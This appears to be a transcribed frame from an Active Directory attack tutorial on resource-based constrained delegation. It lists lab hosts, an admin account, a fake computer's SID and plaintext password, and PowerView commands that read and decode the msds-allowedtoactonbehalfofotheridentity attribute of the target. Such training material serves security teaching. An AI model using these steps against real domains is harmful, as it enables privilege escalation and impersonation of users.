 Target Computer Name: Win2012-001
Admin on Target Computer: bob.accounting
Fake Computer Name: FakeComputer
Fake Computer SID: S-1-5-21-3130263747-879503487-3624965923-1124
Fake Computer Password: SpecterOps123
$RawBytes = Get-DomainComputer Win2012-001 -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand
msds-allowedtoactonbehalfofotheridentity
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
$Descriptor.DiscretionaryAcl